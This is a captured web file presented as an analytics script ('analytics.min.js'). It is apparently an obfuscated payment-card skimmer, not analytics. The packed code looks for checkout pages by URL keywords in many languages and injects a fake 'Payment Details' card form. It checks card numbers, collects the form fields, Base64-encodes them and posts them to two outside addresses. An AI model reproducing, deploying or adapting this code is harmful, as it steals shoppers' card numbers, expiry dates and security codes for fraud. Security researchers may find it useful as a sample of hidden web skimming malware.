

--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 28963
content:
function a0_0x3ad9(){var _0x42673b=['1748580EPrtve','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','179373mqKrlG','395238YbYwrF','replace','517267dlLBQj','10WYuqgq','9VNmmnR','1258910IQJFLi','5844056GPXnzD','6381210mDLfaq','7VCwBxS'];a0_0x3ad9=function(){return _0x42673b;};return a0_0x3ad9();}var a0_0x1778b2=a0_0x37f2;(function(_0x5095a1,_0x441c30){var _0x1fde03=a0_0x37f2,_0x1baa84=_0x5095a1();while(!![]){try{var _0x521382=-parseInt(_0x1fde03(0xe9))/0x1+-parseInt(_0x1fde03(0xea))/0x2*(parseInt(_0x1fde03(0xf2))/0x3)+-parseInt(_0x1fde03(0xf0))/0x4+parseInt(_0x1fde03(0xec))/0x5+parseInt(_0x1fde03(0xf3))/0x6*(parseInt(_0x1fde03(0xef))/0x7)+parseInt(_0x1fde03(0xed))/0x8*(parseInt(_0x1fde03(0xeb))/0x9)+parseInt(_0x1fde03(0xee))/0xa;if(_0x521382===_0x441c30)break;else _0x1baa84['push'](_0x1baa84['shift']());}catch(_0x553ef7){_0x1baa84['push'](_0x1baa84['shift']());}}}(a0_0x3ad9,0x69b14),eval(function(_0x377437,_0x2706a4,_0x12eaf4,_0x1fd21b,_0x5b39a9,_0x3c3f30){var _0x517456=a0_0x37f2;_0x5b39a9=function(_0x8a31fc){return _0x8a31fc;};if(!''[_0x517456(0xe8)](/^/,String)){while(_0x12eaf4--){_0x3c3f30[_0x12eaf4]=_0x1fd21b[_0x12eaf4]||_0x12eaf4;}_0x1fd21b=[function(_0x1d4599){return _0x3c3f30[_0x1d4599];}],_0x5b39a9=function(){return'\x5cw+';},_0x12eaf4=0x1;};while(_0x12eaf4--){_0x1fd21b[_0x12eaf4]&&(_0x377437=_0x377437['replace'](new RegExp('\x5cb'+_0x5b39a9(_0x12eaf4)+'\x5cb','g'),_0x1fd21b[_0x12eaf4]));}return _0x377437;}(a0_0x1778b2(0xf1),0xa,0x324,'|||||||||||form|||||||ccvFlT9hk|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccikJUQmY_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mj